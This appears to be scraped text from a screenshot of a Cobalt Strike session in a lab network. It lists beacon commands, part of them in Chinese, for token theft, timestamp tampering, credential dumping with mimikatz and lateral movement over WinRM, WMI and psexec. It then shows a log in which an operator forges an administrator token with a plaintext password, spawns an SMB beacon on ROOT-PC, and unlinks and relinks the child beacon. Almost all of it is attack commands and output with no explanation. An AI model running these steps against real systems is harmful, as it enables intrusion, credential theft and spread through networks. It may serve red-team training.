 external internal user computer note pid last
10.10.10.129 10.10.10.130 SYSTEM * B 2080 3s
10.10.10.128 10.10.10.129 SYSTEM * ROOT-PC 4584 3s
192.168.204.134 10.10.10.128 Administrator * A 3308 563ms
日志X Beacon 10.10.10.128@3308 X Beacon 10.10.10.129@4584 X
steal_token 从进程中窃取令牌
timestomp 将一个文件的时间戳应用到另一个文件
unlink Disconnect from parent Beacon
upload 上传文件
wdigest 使用mimikatz转储明文凭据
winrm 使用WinRM横向渗透
wmi 使用WMI横向渗透
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\administrator qwe123...
[*] Tasked beacon to create a token for .\administrator
beacon> psexec ROOT-PC ADMIN$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ROOT-PC\pipe\status_1) on ROOT-PC via Service Control Manager (\\ROOT-PC\ADMIN$\88f1c2e.exe)
[+] host called home, sent: 15551 bytes
[+] Impersonated A\Administrator
[+] received output:
Started service ea18c7c on ROOT-PC
[+] host called home, sent: 204445 bytes
[+] established link to child beacon: 10.10.10.129
beacon> unlink 10.10.10.129
[*] Tasked to unlink 10.10.10.129
[+] host called home, sent: 72 bytes
[-] lost link to child beacon: 10.10.10.129
beacon> link 10.10.10.129
[*] Tasked to link to '10.10.10.129'
[+] host called home, sent: 41 bytes
[+] established link to child beacon: 10.10.10.129
[A] Administrator */3308 last: 563ms
beacon>